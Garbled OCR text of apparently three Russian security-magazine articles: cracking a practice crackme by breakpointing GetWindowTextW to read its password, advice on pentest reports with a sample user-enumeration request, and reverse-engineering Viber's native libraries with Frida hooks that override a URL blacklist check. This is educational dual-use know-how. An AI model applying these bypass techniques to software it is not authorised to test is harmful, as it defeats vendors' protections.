- служебных буферов много, и очень трудно определить, какой из них «настоящий». Программист же может располагать буфер и в сегменте данных (статический буфер), и в стеке (локальный буфер), и в куче, и даже выделять память низкоуровневыми вызовами типа VirtualAlloc или... да мало ли как разыграется его фантазия. В результате подчас приходится просеивать все найденные вхождения тупым перебором.

# СПОСОБ 2. БРЯК НА ФУНКЦИИ ВВОДА ПАРОЛЯ

Взлом приложения с GUI

Настала пора разнообразить наш объект взлома. Теперь попробуем заломить приложение с графическим интерфейсом. В качестве тренировки разберем passCompare3. Это то же самое, что и passCompare1.exe, только с графическим интерфейсом на основе MFC Dialog Based App (ищи в скачиваемых материалах к статье).

![](_page_19_Picture_66.jpeg)

Также обрати внимание на то, что работа с текстом в этом примере организована по-другому. Если раньше мы работали с базовым типом char, то здесь используется обертка - класс CString, что, скорее всего, при взломе профессиональных приложений будет встречаться нам чаще. Кроме двух кнопок, идущих в заготовке по умолчанию, добавь на форму элемент Edit Control. Свяжи его с переменной **m password** и создай событие обработки нажатия на кнопке ОК. Это и будет ключевая процедура приложения, проверяющая введенный пароль на равенство эталонному:

# const CString PASSWORD = \_T("myGOODpassword"); void CpassCompare3Dlg::OnBnClickedOk()  $\{$ CString  $str = NULL;$ m\_password.GetWindowText(str); if (PASSWORD.Compare(str))  $\{$ MessageBox(\_T("Wrong password")); m\_password.SetSel(0, -1, 0); return;  $\}$ else  $\{$ MessageBox(\_T("Password OK"));  $\}$ CDialogEx:: OnOK(); }

Кажется, никаких сюрпризов не предвидится.

При всем желании метод прямого поиска пароля в памяти элегантным назвать нельзя, да и практичным тоже. А собственно, зачем искать сам пароль, спотыкаясь о беспорядочно разбросанные буфера, когда можно поставить бряк непосредственно на функцию, его считывающую? Можно и так... да вот угадать, какой именно функцией разработчик вздумал читать пароль, вряд ли будет намного проще.

На самом деле одно и то же действие может быть выполнено всего лишь несколькими функциями и их перебор не займет много времени. В частности, содержимое окна редактирования обычно добывается при помощи либо функции GetWindowTextW (чаще всего), либо функции GetDlgItemTextW (а это значительно реже). Все версии Windows NT предпочитают работать с юникодом, поэтому на конце функций работы с текстом **W** (wide), а не А (ASCII). Раз уж речь зашла об окнах, запустим наш GUI «крякмис» и установим точку останова на функцию GetWindowTextW - bp User32!GetWindowTextW. Хотя эта функция системная, точка останова не будет глобальной и не затронет все приложения в системе, а будет функционировать только в контексте данного приложения.

Вводим какой-нибудь пароль (KPNC Kaspersky++, по обыкновению), нажимаем клавишу Enter, и отладчик незамедлительно всплывает:

![](_page_19_Picture_712.jpeg)

Как видно, мы попали в функцию USER32! GetWindowTextW. Из нее надо выйти на более высокий уровень, нажав Shift-F11. Теперь мы попали в функцию mfc140u!CWnd::GetWindowTextW:

![](_page_19_Picture_713.jpeg)

Теперь надо еще потрассировать эту функцию нажатиями Shift-F11. Наконец, мы попадем в функцию, которая является обработчиком нажатия кнопки ОК на форме или Enter на клавиатуре:

aro21CnossComparo2DlauOnPnClickodOk

![](_page_19_Picture_714.jpeg)

байтовую природу символа перед ней. Отхлебнув пивка, кваса или лимонада (по желанию), вспоминаем, что, хоть класс CString и может работать с типами char (однобайтовое представление символов) и wchar\_t (многобайтовое представление до четырех байт, то есть юникод в UTF-8, -16 или -32), это зависит от настроек компилятора. А именно от того, какой символ включен: MBCS - char, UNICODE - wchar\_t. Чаще всего используется второй набор символов, так как по умолчанию включены именно широкие символы. Сейчас надо аккуратно трассировать программу, по F8 зайти внутрь следующей функции. По дороге мы обнаружим, что наш пароль занял допол-

нительные буфера, непонятно зачем. А следующая функция, куда мы провалимся, сравнивает строки: mfc140u!ATL::CStringT<wchar\_t,StrTraitMFC\_DLL<wchar\_t,ATL::

![](_page_19_Picture_715.jpeg)

Обрати внимание вот на этот оператор из листинга:

this (rcx), qword ptr [this (rcx)] mov

После его выполнения значение в регистре RCX будет указывать на буфер с эталонным паролем:

# 0:000> dc rcx

00000247`160d3ae8 0079006d 004f0047 0044004f 00610070  $m.y.G.O.O.D.$  $p.a.$ 00000247 160d3af8 00730073 006f0077 00640072 00610000  $S.S.W.O.r.d.$ .  $\boldsymbol{\cdot}$ a.

И правда! Интуиция нас не подвела, эталонный пароль тут как тут.

![](_page_19_Picture_87.jpeg)

# Работа приложения

Введенная пользователем строка и эталонный пароль - как на блюдечке с голубой каемочкой! Замечательно! Вот так, безо всяких ложных срабатываний, элегантно, быстро и красиво, мы победили защиту!

Этот способ универсален, и впоследствии мы еще не раз им воспользуемся. Вся соль — определить ключевую функцию защиты и поставить на нее бряк. В Windows все поползновения (обращения к ключевому файлу, реестру и прочее) сводятся к вызову функций API, перечень которых хоть и велик, но все же конечен и известен заранее.  $\blacksquare\blacksquare$ 

**ВЗЛОМ** 

# КАК ДОВЕСТИ ЗАКАЗЧИКА ДО ЭКСТАЗА

Пентест, то есть проверка инфраструктуры компании на возможность хакерского проникновения, - это распространенная услуга, которую предоставляют ИБ-компании. Однако пентесты бывают очень разными. В этой статье я расскажу, как, на мой взгляд, должны и как не должны выглядеть результаты таких работ. Думаю, мои советы пригодятся и заказчикам, и исполнителям.

![](_page_20_Picture_4.jpeg)

Александр Герасимов Этичный хакер, директор по информационной безопасности и сооснователь Awillix a.gerasimov@awillix.com

На мысль написать такой текст меня навел комментарий заказчика, оставленный после завершения проекта. Он демонстрирует, какие, казалось бы, обычные вещи могут впечатлить и порадовать.

У нас была уязвимая библиотека с высоким CVSS, и при этом она легко эксплуатировалась. РоС не было, но составить его не проблема коллеги из Китая оставили очень хорошие описания к CVE, за недельку можно заиметь боевой образец. Но мы знали, что благодаря нашим усилиям эта уязвимость была неприменима.

Мы ждали отчет с кричащими тегами CRITICAL. Но увидели эту библиотеку с маркером LOW. Исполнители прекрасно понимали, как мы защитились, сами же описали причину, по которой эта уязвимость не может быть проэксплуатирована, и корректно отметили, что библиотека уязвима и ее нужно обновить, когда появится патч.

- После такого понимаешь: 1. Твое временное решение проблемы компетентно, раз сторонняя команда пришла к тому же выводу.
- 2. Исполнитель не просто использовал какие то анализаторы, но осмыслил происходящее, проанализировал потоки данных, сопоставил логику уязвимости и бизнес процессы. Получив такое, веришь, что он был настолько же дотошен и в других параметрах оценки.

![](_page_20_Picture_11.jpeg)

# ПРОГРАММА МИНИМУМ

Итак, что же нужно делать, чтобы заказчики были счастливы и писали при-ЯТНЫЕ ОТЗЫВЫ?

- 1. Самый важный аспект вникать в логику работы. Не просто сканировать инфраструктуру, валидировать баги руками, что-то тыкать и фаззить, но еще и понять, как работает сервис, посмотреть потоки данных и взаимодействие с остальными микросервисами и интеграциями.
- 2. Покрывать все сервисы автоматизированными средствами.
- 3. Валидировать все уязвимости. Не просто отдавать репорты сканера, обернутые в логотипы твоей компании, а обязательно проверять, что каждая найденная уязвимость реальна.
- 4. Корректировать уровень опасности уязвимостей согласно критичности сервиса и возможности эксплуатации. Даже если сканеры пишут, что уязвимость критична, нужно учитывать обстоятельства: можно ли ее проэксплуатировать, есть ли реальные уязвимости с РоС, критичный ли сервис и так далее.
- 5. Весь чек-лист пройден в ручном режиме. 90% работы над проектом должно занимать ручное тестирование, ресерч, попытки эксплуатации именно в ручном режиме.

# **КАК ПИСАТЬ ОТЧЕТ**

Отчет — это результат проекта, ради него все и делается, поэтому переоценить его значение вряд ли возможно. В хорошем отчете должны быть:

- 1. Единый стиль изложения, отсутствие грамматических и стилистических ляпов, описание рисунков, схем, таблиц. Чтобы всем было приятно смотреть на отчет и содержание было предельно ясным.
- 2. Детальное описание недостатков. Не просто общее описание, а для конкретных случаев: где нашли уязвимость, в каком параметре или модуле.

![](_page_20_Picture_674.jpeg)

- массовая регистрация. Злоумышленник может переполнить базу данных и реализовать атаку, направленную на отказ в обслуживании.
- 3. Примеры эксплуатации. Показаны найденные баги, прикреплена картинка как пруф. Читающий может повторить действие с картинки. Также не помешает детальное описание процесса тестирования, ссылки на базы уязвимостей ФСТЭК России или техник MITRE.

# Пример эксплуатации:

Пример запроса на регистрацию:

```
POST /api/v1/users/accounts/register/ HTTP/2
Host: api.host.com
Content-Type: application/json
Content-Length: 225
\{"username": "1","first name": "2",
   "last name": "3",
   "middle_name": "4","email": "demo@demo.com",
    "phone": "+7(999) 999 9991",
   "password": "AAaaAAaA123",
    "password confirm": "AAaaAAaA123"
\}
```
Ответ сервера, если пользователь существует:

 $\ddotsc$ 

4. Рекомендации также прописаны для конкретных случаев, описаны точечные советы, именно для того фреймворка и стека технологий, который использует заказчик. Нет двусмысленности. Есть разные варианты устранения.

Так можно зафиксировать существующий email и перебирать username или наоборот (регистрация не будет осуществлена, но будет произведена идентификация пользователей) Рекомендации по устранению:

- установить в Django-приложении DEFAULT THROTTLE CLASSES и DEFAULT THROTTLE RATES параметры;
- использовать Django Middleware для контроля запросов с одного IP-адреса;
- рассмотреть возможность использования САРТСНА-тестов.

Например, ты нашел уязвимость, которая позволяет перебирать пользователей. Система реагировала по-разному в тех случаях, когда пользователь существует и когда его нет. Можно дать общую рекомендацию внедрить САРТСНА-тест. Но если знаешь, что у заказчика используется, например, Django, то можно дать рекомендации именно для этого фреймворка.

- 5. Резюме работы с цифрами, рекомендациями и выводом.
- 6. Отчет оформлен на основе вопросов, заданных заказчиком перед проектом. Затем идет то, что специалисты считают важным и релевантным. Если вопросов не было, то по иерархии критичности всех находок.
- 7. Приведена аналитика: количество уязвимостей, хостов, которые были проверены, или топ уязвимостей в компании, или динамика по предыдущим пентестам и времени жизни уязвимостей, если есть такая воз-

МОЖНОСТЬ.

8. Моделирование угроз поведения злоумышленника. Нужно показать, что случится, если злоумышленник проэксплуатирует уязвимость. Например, уязвимость с SMS-спамом, как правило, заказчики не понимают. Поэтому нужно показать, в чем ее риск, объяснить, что провайдер позволяет крупным компаниям отправлять до 3 тысяч SMS в секунду. На отправку 200 запросов компания тратит 400 рублей в секунду. Если атака длится час, то злоумышленник сожжет почти 1,5 миллиона рублей с баланса компании.

![](_page_20_Figure_41.jpeg)

1 час атаки = 1440000 руб

# ЧТО ВАЖНО ОБСУДИТЬ

Пентест — это такая услуга, где результат сильно зависит не только от исполнителя, но и от заказчика, поэтому важно договориться на берегу. Вот список вопросов, которые, на мой взгляд, обязательно стоит обсудить.

- Инструментарий исполнителя не будет ограничен.
- Заказчик не будет препятствовать проведению пентеста, если не оговорены какие-то исключения (не отключать сервисы, не патчить «на лету» и так далее).
- Нужно определить четкие цели работ: получение прав администратора на такой-то системе и так далее.
- Обязательно определить скоуп работ.
- Определить модель нарушителя.
- Заказчик должен отличать пентест от анализа защищенности, сканирования.
- Стоит составить план работ с промежуточными этапами. Например, каждую неделю узнавать результаты и планы на следующую неделю.

Заказчикам могу порекомендовать выбирать исполнителей, для которых пентест — профильная услуга (если непрофильная, компания скорее отдаст выполнение на аутсорс). Не помешает и провести с исполнителем интервью, выяснить опыт команды, расспросить о том, как устроен процесс тестирования. Бывает полезно ротировать исполнителей или хотя бы просить менять состав команды, чтобы был свежий взгляд на одну и ту же инфраструктуру.

# **КАК НЕ ОПОЗОРИТЬСЯ**

Есть целый класс так называемых «уязвимостей» вроде поддержки ранних версий протоколов SSL и TLS, не выставленного на сессионную куки флага безопасности и прочих сообщений, которые автоматически генерируют ска-НИРУЮЩИЕ ДВИЖКИ.

Если в отчете перечислены такие уязвимости, то к ним нужны описания, которые будут пояснять, почему та или иная строчка включена в отчет. Не помешает и описание того, как уязвимость влияет на систему, какие нужны условия для ее эксплуатации и какая предполагается модель нарушителя.

Без таких пояснений отчет можно считать формальной отпиской. Исполнитель не потрудился примерить найденное к жизни и дать более глубокую оценку. Вываливать в отчете автоматически сгенерированный текст не нужно.

Вряд ли порадуют заказчика и короткие формальные описания уязвимостей без пруфов и примеров эксплуатации. Даже специалист по ним вряд ли поймет суть бага и не сможет применить результат тестирования в своей работе.

Если заказчик не получает ответы на главные вопросы о том, что угрожает компании, смысл проекта тоже теряется, поэтому отчет без описанных рисков - не отчет.

Плохо, когда нет конкретных рекомендаций. Например, понятно, что надо ограничить количество запросов, но непонятно, как это сделать. Даже если заказчик не воспользуется рекомендациями, нужно показать пример, как это можно сделать в его случае.

![](_page_20_Picture_60.jpeg)

– Описание

механизмы,

ограничивающие

количество запросов

и периодичность их

![](_page_20_Picture_61.jpeg)

Отсутствие механизмов защиты от множественных запросов Уязвимый компонент:

 $\bullet$  /api/vl/users/accounts/register/ \* host-src/module/register/base.py : CTPOKa 125

Уровень опасности: Средний

**CVSS: 6.5** CVSS-BeKTop: CVSS:3.0/AV:N/AC:L/PR:N/UI:N/S:U/C:L/I:L/A:N

В приложении отсутствуют механизмы защиты, ограничивающ ие количество запросов и периодичность

.<br>Их Отправки к интерфейсу /api/vl/users/accounts/register . Таким Образом, возможна массовая Возможные риски:

• определение пользователей, которые присутствуют в системе. Информация может быть спользована для реализации последующих атак, например, направленных на перебор пароля фишинг; • массовая регистрация. Злоумышленник может переполнить базу данных и реализовать атаку направленную на отказ в обслуживании.

отправки к интерфейсу /api/v1/users/accounts/register

В приложении отсутствуют

имер эксп<mark>луатации</mark> Пример запроса на регистрацию:

— Рекомендации Ограничить количество запросов к интерфейсу /api/v1/users/accounts/register

![](_page_20_Picture_72.jpeg)

В примере справа добавлены риски, пример эксплуатации, ответ веб-сервера и техническое описание того, к чему приведет эксплуатация уязвимости. Даны рекомендации, которые объясняют, как ограничить количество запросов. То есть для заказчика составлено готовое решение, в котором учтен его технологический стек.

# **EXECUTIVE SUMMARY KAK ИНСТРУМЕНТ**

У нас был такой кейс. Мы продвигались по сети и попали в интересную подсеть, к которой была подключена машина с очень злой уязвимостью и сессией достаточно значимого человека в домене. Эксплуатацию мы проводили по согласованию, поэтому позвонили девопсу (не хотелось ронять ему сервис своим эксплоитом и прерывать процессы), описали ситуацию и свои мысли, мотивы. На что получили ответ: «Да, обязательно это делайте, я даю добро! И независимо от результата, пожалуйста, опишите это в отчете - я уже год прошу выделить ресурсы на то, чтобы эту подсеть перестроить, но меня никто не слушает. Если получится, значит, меня наконец-то услышат».

В течение следующих пятнадцати минут мы получили права администратора домена. Из этой истории и опыта работы с большими компаниями с глубокой субординацией мы сделали вывод: даже оказывая сложную техническую услугу, общаться следует на языке денег.

Владельцы бизнеса мыслят прибылью, в этом плане информационная безопасность — просто траты. Но избежать этих трат все равно не выйдет. Запросы к начальству со стороны ИБ нередко сфокусированы на локальной задаче, выражены сложным техническим языком и требуют дополнительной «расшифровки», а значит, и дополнительной аргументации.

**He** нужно говорить «тут уязвимость, это опасно», **НУЖНО** говорить «если мы сейчас не вложим сюда небольшие деньги, то когда нас пробьют - мы потеряем большие деньги, решайте сами».

Да, это требует подготовки и анализа активов, но благодаря такому подходу проблемы недостатка бюджета или ресурсов решаются гораздо быстрее. Окончание пентеста - это всего лишь начало большой работы для наших коллег. Они будут заниматься устранением найденных уязвимостей, построением новых ИБ-процессов и прочими изменениями, направленными на защиту систем.

Так что большим плюсом для пентеста станет такое саммари, чтобы совет директоров легко его понял и захотел пойти навстречу отделу безопасности. Еще лучше, если твоя компания в состоянии провести защиту проекта бизнес-заказчику и заставить биг-боссов быстро понять, насколько все уязвимо и что нужно делать, чтобы изменить это.

# ЧТО НУЖНО ДЛЯ ХОРОШЕГО EXECUTIVE SUMMARY?

- 1. Конкретика и цифры. Поскольку этот раздел читают менеджеры, зачастую незнакомые с техническими терминами, важно доходчиво донести бизнес-риски, к которым ведут уязвимости.
- 2. Объяснить, каким был перечень работ: например, сделали пентест, фишинг и так далее. Рассказать, зачем это было нужно и к каким выводам привело. Схемы, картинки, например ход пентеста верхнеуровнево, «для самых маленьких».
- 3. Небольшая аналитика, например количество критичных уязвимостей, врепотребуется ЗЛОУМЫШЛЕННИКУ **KOTODOE** ДЛЯ компрометации M<sub>R</sub> инфраструктуры, уровень злоумышленника, необходимый для реализации всех атак, сколько человек в компании попалось на фишинг.
- 4. Декомпозиция рисков: какой ущерб может нанести реализация атаки, к чему может привести успешный фишинг и так далее.
- 5. И конечно, отработка возражений. Рекомендации, понятные всем. Например: внедрение таких-то средств защиты позволит избежать реализации атаки № 1, непрерывный анализ защищенности позволит не допустить событий № 2 и № 3.

# **ВЫВОДЫ**

Если ты работаешь в ИБ-компании, надеюсь, мои советы помогут тебе усовершенствовать ваш процесс и начать радовать клиентов еще больше. Если же ты трудишься на стороне потенциального заказчика, то, думаю, уже понял, на что нужно ориентироваться при заказе услуги. Помни: чем глубже пентестер погрузится в особенности инфраструктуры и чем лучше будет их учитывать, тем больше будет отдача. Н

# ПРЕПАРИРУЕМ

# МИНИ-ГИД ПО АНАЛИЗУ ПРИЛОЖЕНИЙ ДЛЯ ANDROID

Как-то раз при устройстве на работу мне дали весьма интересное задание — проанализировать Android-приложение Viber. В нем требовалось найти уязвимости с последующей эксплуатацией. На этом примере расскажу о подходе к анализу реального приложения с получением конкретных результатов за короткий срок. Если пройти все эти этапы, то вполне возможно, что тебе удастся найти в Viber 0-day;)

![](_page_21_Picture_4.jpeg)

![](_page_21_Picture_5.jpeg)

# **INFO**

Читая эту статью, держи в уме, что мы ограничены по времени, поэтому отдельные подходы к анализу, которые можно было бы применить, будут упомянуты лишь вскользь. И еще: я специально оставил описание всех своих ошибок, которые допустил при анализе. Как говорится, умный учится на чужих ошибках.

# ЦЕЛЬ

Искать ошибки в приложении для Android можно по-разному, так же как и выбирать места для этого самого поиска. В рамках этой статьи мы выберем цель пониже уровнем - разделяемые библиотеки, то есть ориентироваться будем на баги memory corruption. Код на Java рассмотрим только в случае, когда необходимо выяснить его связь с разделяемыми библиотеками.

Для анализа АРК использовались стандартные инструменты из любого публичного awesome list, поэтому я не буду заострять внимание на их названии, если того не требует контекст.

Целевой АРК был получен с одного из mirror-сайтов. К выбору источника

АРК стоит относиться серьезно, поскольку нередко сайт может хранить: • уже устаревшие версии;

- только версии для ненужных платформ и архитектур;
- модифицированные приложения (возможно, с содержанием малвари).

На данном этапе имеет смысл провести рекогносцировку цели: изучить CVE, а затем провести binary diffing анализ 1-day-уязвимостей.

# РАЗДЕЛЯЕМЫЕ БИБЛИОТЕКИ

После распаковки АРК в директории lib можно обнаружить файлы библиотек: они не запакованы, не зашифрованы, не обфусцированы, не накрыты протектором, что облегчает нашу задачу в несколько раз. В защиту Viber могу сказать, что обычно мессенджеры не пытаются применять пассивные меры защиты от анализа библиотек, у WhatsApp лишь используется кастомный упаковщик, но и то — не ради защиты. Для анализа я выбрал версии библиотек для архитектуры х86 64 по следующим причинам:

- большее количество инструментов для этой архитектуры;
- лучше декомпиляция (это, конечно, спорно, так как многое зависит от выбора инструмента);
- возможность эмуляции на более высоких скоростях (моя хост-машина имеет архитектуру x86\_64);
- возможность частичного анализа на хост-машине в обход эмулятора;
- на данном этапе нет задачи писать конкретный эксплоит для покрытия большего числа целей, соответственно, ARM-архитектуры можно отбросить, если это потребуется.

Поначалу для поверхностного анализа использовались такие инструменты, как IDA Pro, Binary Ninja и rizin (Ghidra не взял, потому что задачу следовало решить быстро): загружаешь библиотеку, смотришь экспортированные символы, находишь строки, немного читаешь код. Но затем я перешел к onelineкоманде - по сути, большего мне и не требовалось: readelf -W -demangle --symbols  $$(LIBRARY_S0) | tail -n +4 | sort -k 7 | less.$ После идентификации JNI-функций из библиотек прохожусь rg/grep по smali-коду и нахожу файлы, где содержится объявление native-функций:

![](_page_21_Picture_646.jpeg)

Дальше нужен поверхностный анализ, чтобы выявить, во-первых, библиотеку-цель, во-вторых, компоненты open source, исследование которых предстоит сделать позднее. Анализировать можно с помощью того же readelf или в Rizin либо Binary Ninja: гуглим имя экспортированного символа и проводим поверхностный реверс-инжиниринг, чтобы воссоздать общую картину функций библиотеки.

# Предварительные результаты анализа

Ниже представлен список разделяемых библиотек с кратким описанием функций или ссылкой на проект с открытыми исходниками.

- · libc++ shared.so C++ standard library.
- · libcrashlytics-common.so, libcrashlytics-handler.so, libcrashlytics-trampoline.so, libcrashlytics.so - Firebase Crashlytics.
- · libreactnativeblob.so, libreactnativejni.so, libglog init. so, libjscexecutor.so, libjsijniprofiler.so, libjsinspector. so — React Native.
- · libfb.so, libfbjni.so fbjni.
- · libfolly futures.so Folly: Facebook Open-source Library.
- · libfolly json.so Folly: Facebook Open-source Library, doubleconversion.
- · libglog.so Google Logging Library.
- · libhermes-executor-release.so, libhermes.so Hermes JS Engine.
- · libicuBinder.so ICU extension for SQLite.
- · libimage processing util jni.so androidx.camera.core.
- · libimagepipeline.so, libnative-filters.so, libnativeimagetranscoder.so-Fresco.
- · libgifimage.so The GIFLIB project, Fresco.
- · libjingle peerconnection so.so СТАРЫЙ КОМПОНЕНТ (libjingle) из WebRTC.
- libmux.so FFmpeg из состава fftools.
- · libpl droidsonroids gif.so android-gif-drawable.
- · librenderscript-toolkit.so RenderScript.
- · libsigner.so Adjust SDK for Android.
- · libspeexjni.so Speex.
- · libsqliteX.so SQLite for Android.
- · libtensorflowlite gpu jni.so, libtensorflowlite jni.so TensorFlow.
- · libyoga.so-Yoga.
- · libCrossUnblocker.so, libFlatBuffersParser.so, liblinkparser.so, libnativehttp.so, libsvg.so, libViberRTC. so, libvideoconvert.so, libVoipEngineNative.so - CAMONUCHE библиотеки с использованием open source кода.

В итоге у нас появляется список интересных библиотек. Составлялся он исходя всего из одного условия: как можно больше самописного кода, меньше компонентов open source. Вот этот список:

- · libCrossUnblocker.so;
- · libFlatBuffersParser.sol
- · liblinkparser.so;
- · libnativehttp.so;
- · libsvq.so;
- · libViberRTC.so;
- · libvideoconvert.so;
- · libVoipEngineNative.so.

# **ФУНКЦИИ**

Прежде чем анализировать какую-либо функцию, сначала нужно выяснить, может ли атакующий до нее добраться. Для этого отсортируем по приоритету все библиотеки и функции, а затем проверим, откуда вызываются последние. Для анализа Java-кода я буду использовать связку jadx (декомпиляция) + Android Studio (рефакторинг) + Understand (анализ графов связей переменных, функций и данных).

Дополнительно проверим в каждой библиотеке наличие JNI-функций. Может быть, есть те, что используются с помощью RegisterNatives.

# libFlatBuffersParser.so

При более детальном анализе выясняется, что это open source библиотека FlatBuffers. Оставляем ее анализ на потом.

# libsvg.so

Пользуемся утилитой strings и Ghidra, чтобы получить строки из бинарного файла. По ним мы понимаем, что код написан на C++:

```
[\ldots]ZTVN10 cxxabiv121 vmi class type infoE
ZNSt6 ndk119 shared weak countD2Ev
ZTINSt6_ndk119_shared_weak_countE
 android_log_print
        _ndk16locale9has_facetERNS0_2idE
ZNKSt6
        ndk16locale9use facetERNS0 2idE
ZNKSt6
[\ldots]
```
Проверим еще и наличие RTTI-информации - в нашем случае удача благоволит нам, таковая имеется. С помощью плагина для Ghidra Ghidra C++ Class and Run Time Type Information Analyzer восстановим структуру классов кода С++.

![](_page_21_Figure_68.jpeg)

На первый взгляд, здесь используется собственная SVG-библиотека, что хорошо. В ходе дальнейшего анализа Јаvа-кода (анализ дерева вызовов) выясняется, что функции библиотеки задействованы в основном для загрузки ассетов приложения (директория ./assets/svg в АРК-файле), а это нам не подходит. Однако же цепочка вызовов нативной функции nativeParseFd • **parseFile** используется для парсинга стикеров. А вот это уже интересно! Но я решил оставить эту функцию на потом, поскольку моя интуиция подсказала: бессмысленно писать парсер SVG с нуля. Соответственно, использует-CA 4TO-TO ИЗ ODEN SOUICE.

![](_page_21_Figure_70.jpeg)

# libnativehttp.so

В ходе анализа возникает вопрос, с какой целью создавалась эта библиотека, ведь кажется, что ее возможности не очень широки: обертки над функциями обработки сетевых данных. Обработчики при возникновении событий вызывают все тот же Јауа-код, а не что-то нативное. Может быть, здесь когда-то были какие-то функциональные возможности, ну или предполагались? Подобное я уже видел в мессенджере Telegram: legacy-кода хоть отбавляй, от такого большого attack surface поначалу чешутся руки, но после анализа все встает на свои места. Поэтому, уважаемый читатель, принимай во внимание, что иногда могут встречаться не только dead code, но и dead libraries, на анализ которых можно впустую потратить кучу ценного времени.

Здесь же со временем (читай - с более глубоким анализом) все становится понятно. Эта библиотека используется другими библиотеками, то есть функции, отвечающие за обработку сетевых данных, должны быть реализованы в другом месте. По своей сути это interceptor, который может использоваться, например, для счетчика сетевого трафика или для сбора аналитики.

# Другие библиотеки

Ниже описаны мои действия, связанные всего с одной библиотекой. Я нашел ее интересной с точки зрения поиска low-hanging fruits, поэтому оставил на потом анализ остальных библиотек:

- · libCrossUnblocker.so;
- · libvideoconvert.so.
- · libViberRTC.so:
- · libVoipEngineNative.so.

Но стоит признать, что именно в этих библиотеках могут быть найдены интересные уязвимости, поскольку в них заключен набор функций VoIP, в которых достаточно мест для ошибки.

![](_page_21_Picture_81.jpeg)

# ПРЕПАРИРУЕМ VIBER

МИНИ-ГИД ПО АНАЛИЗУ ПРИЛОЖЕНИЙ ДЛЯ ANDROID

# АНАЛИЗ ЦЕЛИ

В качестве подопытной я выбрал библиотеку liblinkparser.so по причине, описанной выше.

Анализ этой библиотеки начался с детального реверс-инжиниринга. Настолько детального, что я потратил на это два дня и забыл проверить на практике, используются ли вообще функции из этой библиотеки и могут ли быть вызваны атакующим с его входными данными. Я затянул с реверс-инжинирингом, потому что функциональные возможности показались мне весьма интересными с точки зрения поиска уязвимостей.

В качестве основного инструмента для реверс-инжиниринга я выбрал Binary Ninja, предварительно сравнив все имеющиеся инструменты. Давным-давно я делал сравнение с IDA Pro, по большей части оно до сих пор актуально, только у BN стало гораздо больше плюсов. Я рекомендую так поступать каждый раз, потому что с использованием разных инструментов удобнее реверсить разные таргеты. Этот вопрос стоит особенно остро, если время на анализ ограниченно.

Но местами я использовал IDA Pro, когда появлялась потребность проводить отладку библиотек: делать это с помощью одного GDB/LLDB оказалось, мягко скажем, неудобно (у BN отладчик еще сырой, а плагины-связки не всегда хорошо работают). Будь это реальный случай, а не тестовый, скорее всего, я бы выбрал другой инструмент в качестве основного. В дальнейшем мне потребуется автоматизация процессов реверс-инжиниринга, удобное написание эксплоита, перенос уже имеющихся данных между версиями библиотек, отладка сразу нескольких модулей и тому подобное. Все это делать я больше привык в Ghidra, но сейчас, как я уже сказал, важна скорость.

![](_page_22_Picture_798.jpeg)

В ходе реверса я выяснил, за что отвечает интересующая меня библиотека: парсинг URL-адреса и метаданных сайта, а также генерация preview для ссылки, которая была отправлена в личных сообщениях пользователю или самому себе. Теперь же мне нужно было доказать, что конкретная функция отвечает за это действие в приложении.

# Досягаемость функции

return result;

В качестве стенда я выбрал эмулятор на QEMU (Android Virtual Device) архитектуры x86\_64. После тестового запуска Viber на эмуляторе стало понятно, что какие-либо механизмы защиты отсутствуют, и это не могло не радовать. Загрузил туда сервер Frida, JS-скрипты брал прямо из jadx, что сыграло в итоге со мной злую шутку (об этом ниже).

Первой функцией для анализа (спойлер: и последней) я выбрал nativeGeneratePreview:

let LinkParser = Java.use("com.viber.liblinkparser.LinkParser"); LinkParser["nativeGeneratePreview"].implementation = function (url,  $http) { }$ console.log(`LinkParser.nativeGeneratePreview is called: url=\${

let result = this["nativeGeneratePreview"](url, http); console.log(`LinkParser.nativeGeneratePreview result=\${result}`);

# $\}$  ;

Скрипт, к сожалению, не обрабатывался: Frida утверждала, что данный класс не найден. Я пробовал изменить конфигурации запуска Frida, произвел трассировку нативных функций с помощью frida-trace — все работало. Здесь можно было бы и остановиться, поскольку факт того, что функция вызывается, доказан, но мне стало интересно, почему не работает Frida, видимых на то причин я не находил. Я проверил наличие загруженных классов:

Java.enumerateLoadedClasses({ onMatch: function(className) { console.log(className);

# $\}$ );

 $\}$  ,

Класс не был загружен (что, в принципе, логично, потому что функции приложения я еще не вызывал). Тогда я решил попробовать вручную загрузить класс (может, внутри работает кастомный загрузчик?):

![](_page_22_Picture_799.jpeg)

# $\rbrace$ );

Это не дало никакого результата, ни положительного, ни отрицательного. И тут меня осенило! Я забыл Java.perform, без него код не работает. В прошлом я использовал Frida не для Android, поэтому совсем упустил из вида столь важную деталь, а jadx мне о ней не напомнил. В итоге все предыдущие скрипты успешно отрабатывали.

![](_page_22_Picture_800.jpeg)

Xakep.ru 10:08 AM ~~  $\frac{1}{\text{cd}(\text{z} \text{ false})};$  $\}$  (b Type a message... 됴  $\odot$ (27 ſбì f∍)  $\circ \circ \circ$ Перехват вызова нативной функции nativeGeneratePreview

<u> Хакер — Безопасность,</u> разработка, DevOps

Далее я продолжил исследование и выяснил, что некоторые URL находятся в blacklist - для них preview не создается:

rakuten-viber.atlassian.net; · jira.vibelab.net.

\$ timeout 5 curl jira.vibelab.net ; echo \$? 124

Из любопытства я разрешил создание preview для этих сайтов с помощью Frida:

Java.perform(function () {

let LinkParser = Java.use("com.viber.liblinkparser.LinkParser"); const moduleName = "liblinkparser.so"; const moduleBaseAddress = Module.findBaseAddress(moduleName);

const functionRealAddress = moduleBaseAddress.add( 0x0000000000013560);

Interceptor.attach(functionRealAddress, {

onEnter: function(args) { console.log(`check\_link\_in\_black\_list = \${args[0]}`); },

onLeave: function(retval) {  $console.log('return = ${retval}'');$ retval.replace(0);

 $\}$ );  $\}$ 

 $\}$ 

Но ничего интересного из этого не вышло, доступа нет. Странно, зачем тогда их нужно было блокировать? Этот вопрос я оставил на потом, может быть, есть какой-то способ получить доступ к этим сайтам со стороны обслуживающих серверов Viber через клиент.

![](_page_22_Picture_801.jpeg)

# Фаззинг

Потратив определенное время на реверс-инжиниринг, я пришел к выводу, что глазами и интуицией быстро уязвимость найти не получится, поэтому надо применить другие методы.

